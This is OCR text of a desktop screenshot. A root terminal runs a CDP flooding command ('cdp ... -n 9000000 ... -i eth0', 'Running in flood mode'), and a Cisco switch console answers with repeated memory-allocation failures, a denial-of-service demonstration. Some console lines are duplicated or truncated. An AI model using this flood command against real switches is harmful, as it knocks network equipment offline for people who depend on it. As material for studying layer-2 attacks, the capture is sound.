 Applications Places System 2.60GHz Sun 26 Sep, 11:33 PM mateusz
root@mateusz-desktop: /home/mateusz
File Edit View Terminal Help
root@mateusz-desktop:/home/mateusz# cdp -m 0 -n 9000000 -l 50 -r -i eth0
Running in flood mode
mateusz@mateusz-desktop: ~
File Edit View Terminal Help
Switch>
Switch>
Switch>
Switch>
Switch>
Switch>?
% Unrecognized command
Switch>show cdp
00:18:34: %SYS-2-MALLOCFAIL: Memory allocation of 568 bytes failed from 0x180460, pool Processor, alignment 0
-Process= "Port Status Process", ipl= 6, pid= 20
-Traceback= 1B42F0 1B5DE4 180464 180770 180CA8 D7E14 F28AC F2924 D5188 1D9700 1DE684 1D9700 F1B2C 1F52A8 1D080C
Global CDP information:
Sending CDP packets every 60 seconds
Sending a holdtime value of 180 seconds
Sending CDPv2 advertisements is enabled
Switch>
Switch>show cdp ne
Switch>show cdp ne
xzoom x2
Switch>
Switch>
Switch>
Switch>
Switch>?
% Unrecognized command
Switch>show cdp
00:18:34: %SYS-2-MALLOCFAIL: Memory allocation of 568 bytes failed from 0x180460, pool Processor, alignme
root@mateusz-desktop... mateusz@mateusz-des... xzoom [mateusz@mateusz-de...